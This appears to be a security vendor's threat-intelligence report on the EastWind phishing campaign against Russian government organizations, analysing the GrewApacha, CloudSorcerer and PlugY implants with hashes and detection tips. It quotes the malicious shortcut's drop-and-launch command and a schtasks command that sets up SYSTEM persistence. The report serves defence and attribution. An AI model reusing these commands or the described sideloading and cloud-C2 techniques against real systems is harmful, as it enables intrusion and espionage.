
In late July 2024, we detected a series of ongoing targeted cyberattacks on dozens of computers at Russian government organizations and IT companies. The threat actors infected devices using phishing emails with malicious shortcut attachments. These shortcuts were used to deliver malware that received commands via the Dropbox cloud service. Attackers used this malware to download additional payloads onto infected computers, in particular tools used by the APT31 group and an updated CloudSorcerer backdoor. We dubbed this campaign EastWind.
Below are the most interesting facts about the implants used in this campaign:
- The malware downloaded by the attackers from Dropbox has been used by APT31 since at least 2021. We named it GrewApacha.
- The attackers updated the The CloudSorcerer backdoor (described by us in early July 2024) ) after we published our blogpost. It currently uses LiveJournal (a social network popular in Russia) and Quora profiles as initial C2 servers.
- The attacks additionally deploy a previously unknown implant with a classic backdoor functionality, which we dubbed PlugY. It is loaded via the CloudSorcerer backdoor, and its command set is quite extensive. It supports three different protocols for communicating with C2, and what’s more, its code resembles that of the DRBControl backdoor (aka Clambling), which several companies attribute to the APT27 group.
Technical information
As mentioned above, the attackers used spear phishing to gain an initial foothold into the organizations. They sent malicious emails with attached RAR archives to target organizational email addresses. These archives had the following names:
- инициативная группа из Черниговского района Приморского края.rar (translates as advocacy group from Chernigov district of Primorsky Krai.rar)
- вх.rar
They contained the following files:
- .con folder, which contained:
- 1.docx, a legitimate decoy document
- desktop.exe, a legitimate file
- VERSION.dll, a malicious file
- A malicious shortcut with a name similar to that of the archive.
When clicked on, the shortcut executed the following command:
|
1 |
C:\Windows\System32\cmd.exe /c .con\1.docx & echo F | move .con\doc %public%\Downloads\desktop.exe & move .con\docs %public%\Downloads\VERSION.dll & start /b %public%\Downloads\desktop.exe && exit |
This command opens the document contained in the archive, copies the files desktop.exe and VERSION.dll to the C:\Users\Public\Downloads folder, and then launches the desktop.exe file.
Note the use of a similar infection method in an attack on a US organization that involved use of the CloudSorcerer backdoor, reported by Proofpoint in July 2024:
VERSION.dll – a backdoor that uses Dropbox
The attackers use classic DLL sideloading to load the malicious library VERSION.dll into the desktop.exe process:
| MD5 | 1f5c0e926e548de43e0039858de533fc |
| SHA1 | 426bbf43f783292743c9965a7631329d77a51b61 |
| SHA256 | 668f61df2958f30c6a0f1356463e14069b3435fb4e8417a948b6738f5f340dd9 |
| File size | 9.82 MB |
This library is a backdoor packed using the VMProtect tool. When started, it attempts to contact Dropbox using a hardcoded authentication token. Once connected to the Dropbox cloud, the backdoor reads commands to be executed from the file <computer name>/a.psd contained in the storage. The backdoor supports a total of five commands, named as follows:
- DIR
- EXEC
- SLEEP
- UPLOAD
- DOWNLOAD
The results of running these commands are uploaded to the file <computer name>/b.psd that is stored in the cloud..
GrewApacha: a RAT used by APT31 since 2021
The threat actors used the above backdoor to collect information about infected computers and install additional malware on them. On one of these computers, we observed the download of the following files to the directory C:\ProgramData\USOShared\Logs\User:
- msedgeupdate.exe, a legitimate executable file signed by Microsoft
- msedgeupdate.dll, a malicious library
- wd, a file with an encrypted payload
When the attackers launched msedgeupdate.exe, the malicious library msedgeupdate.dll was loaded into its process by means of DLL sideloading:
| MD5 | f6245f64eaad550fd292cfb1e23f0867 |
| SHA1 | fccdc059f92f3e08325208f91d4e6c08ae646a78 |
| SHA256 | e2f87428a855ebc0cda614c6b97e5e0d65d9ddcd3708fd869c073943ecdde1c0 |
| File size | 9 MB |
While this set of three files resembles the “sideloading triad” that is typical of attacks involving PlugX, analysis of these files revealed that the malware inside them is a RAT of the APT31 group, already described in 2021 and 2023. We dubbed this RAT ‘GrewApacha’.
The behavior of the loader (msedgeupdate.dll) hasn’t changed since the 2023 post was published. As before, it decrypts the payload stored on the drive using the XOR key 13 18 4F 29 0F, and loads it into the dllhost.exe process.
While the GrewApacha loader has not changed since last year, there have been minor differences introduced to the RAT itself. Specifically, the new version now uses two C2 servers instead of one. Through network communications, the cybercriminals first retrieve a webpage with a profile bio on GitHub. This profile contains a string encoded with the Base64 algorithm:
The malware first decodes the string extracted from the GitHub profile, then decrypts it using a single-byte XOR algorithm with the key 0x09, thereby obtaining the address of the main C2 server (for the screenshot above – update.studiokaspersky[.]com).
New version of the CloudSorcerer backdoor
Besides launching the GrewApacha Trojan described above, we found that the attackers also downloaded the CloudSorcerer backdoor onto infected computers. To do that, they downloaded and launched a tool named GetKey.exe that is packed with the VMProtect obfuscator.
| MD5 | bed245d61b4928f6d6533900484cafc5 |
| SHA1 | e1cf6334610e0afc01e5de689e33190d0c17ccd4 |
| SHA256 | 5071022aaa19d243c9d659e78ff149fe0398cf7d9319fd33f718d8e46658e41c |
| File size | 51 KB |
The utility receives a four-byte number (the value of the GetTickCount() function at runtime), encrypts it using the CryptProtectData function, and then outputs the number with its ciphertext. The screenshot below shows the code of the tool’s main function:

The attackers used the tool output on their side as a unique key to encrypt the payload file. By handling the encryption with the CryptProtect function, the attackers made it possible to decrypt the payload only on the infected machine.
After running the tool, the attackers downloaded the following files to the infected machine:
- The renamed legitimate application dbgsrv.exe (example name: WinDRMs.exe), signed by Microsoft
- The malicious library dll
- A file with the .ini extension, containing the encrypted payload. The name of this file varied across infected machines.
As in the above case of GrewApacha, this set resembles the “sideloading triad” used in attacks involving PlugX.
IIn most cases, the attackers uploaded files inside a subdirectory of C:\ProgramData, such as C:\ProgramData\Microsoft\DRM. Afterwards, they used the task scheduler to configure the renamed dbgsrv.exe application to launch at OS startup. This involved the schtasks utility (usage example: schtasks /create /RL HIGHEST /F /tn \Microsoft\Windows\DRM\DRMserver /tr "C:\ProgramData\Microsoft\DRM\WinDRMs.exe -t run" /sc onstart /RU SYSTEM").
Upon startup of the renamed application, the malicious dbgeng.dll library is loaded into its process, again using DLL sideloading.
| MD5 | d0f7745c80baf342cd218cf4f592ea00 |
| SHA1 | c0e4dbaffd0b81b5688ae8e58922cdaa97c8de25 |
| SHA256 | bd747692ab5db013cd4c4cb8ea9cafa7577c95bf41aa2629a7fea875f6dcbc41 |
| File size | 1.11 MB |
This library was programmed to read the previously mentioned .ini file, which contains:
- The ciphertext of a four-byte number generated and encrypted by the GetKey.exe utility
- A PE file compressed with the LZNT1 algorithm and XOR-encrypted using the four-byte number as a key.
Accordingly, the library proceeded to decrypt the four-byte number using the CryptUnprotectData function, use it to decrypt the .ini file, and then load the decrypted file into the memory of the current process.
Analysis of the decrypted .ini files revealed them to be updated versions of the CloudSorcerer backdoor. After we publicly described this backdoor in early July 2024, the attackers modified it: the new version of CloudSorcerer uses profile pages on the Russian-language social network LiveJournal and the Q&A site Quora as the initial C2 servers:
As with past versions of CloudSorcerer, the profile bios contain an encrypted authentication token for interaction with the cloud service.
PlugY: an implant that overlaps with APT27 tools
Having analyzed the behavior of the newly found CloudSorcerer samples, we found that the attackers used it to download a previously unknown implant. This implant connects to the C2 server by one of three methods:
- TCP protocol
- UDP protocol
- Named pipes
The set of commands this implant can handle is quite extensive, and implemented commands range from manipulating files and executing shell commands to logging keystrokes and monitoring the screen or the clipboard.
Analysis of the implant is still ongoing, but we can conclude with a high degree of confidence that the code of the DRBControl (aka Clambling) backdoor was used to develop it. This backdoor was described in 2020 by Trend Micro and Talent-Jump Technologies. Later, Security Joes and Profero linked it to the APT27 group. The backdoor also has similarities to PlugX.
Our comparison of samples of the PlugY implant (MD5 example: faf1f7a32e3f7b08017a9150dccf511d) and the DRBControl backdoor (MD5: 67cfecf2d777f3a3ff1a09752f06a7f5) revealed that these two samples have the exact same architecture. Additionally, many commands in them are implemented almost identically, as evidenced by the screenshots below:

Command code for retrieving information about connected disks in the DRBControl backdoor (left) and the implant (right)

Command code for retrieving information about the active window in the DRBControl backdoor (left) and the implant (right)
Thus, the code previously observed in attacks by APT27 was likely used in developing the implant.
While analyzing the PlugY implant we also noticed that it uses a unique malicious library to communicate with the C2 server via UDP. We found the very same library in the DRBControl backdoor, as well as several samples of the PlugX backdoor, which is popular among Chinese-speaking groups. Apart from DRBControl and PlugX, this library has not been detected in any other malware.
Tips for attack detection
The implants identified during the attack significantly differ from each other. As such, it’s necessary to use a separate set of IoCs for each malware used in any compromise.
The backdoor that uses Dropbox and is delivered via email can be found by looking for relatively large DLL files (> 5 MB) located in the directory C:\Users\Public. Regular access to the Dropbox cloud in network traffic can serve as an additional indicator of this backdoor’s operation.
The GrewApacha Trojan can be detected by searching for an unsigned file named msedgeupdate.dll in the file system. This file also reaches several megabytes in size.
The PlugY implant that is delivered using the CloudSorcerer backdoor launches a process named msiexec.exe for each user signed to the OS, and also creates named pipes with the name template \.\PIPE\Y
Conclusion
In attacks on government organizations, threat actors often use toolkits that implement a wide variety of techniques and tactics. In developing these tools, they go to the greatest lengths possible to hide malicious activity in network traffic. For instance, the attackers behind the EastWind campaign, for instance, used popular network services (GitHub, Dropbox, Quora, LiveJournal and Yandex.Disk) as C2 servers.
Notably, the EastWind campaign bore traces of malware from two different Chinese-speaking groups: APT27 and APT31. This clearly shows that APT groups very often team up, actively sharing knowledge and tools. To successfully counter such collaborations, we closely monitor the techniques and tactics of APT groups operating around the world.



























EastWind campaign: new CloudSorcerer attacks on government organizations in Russia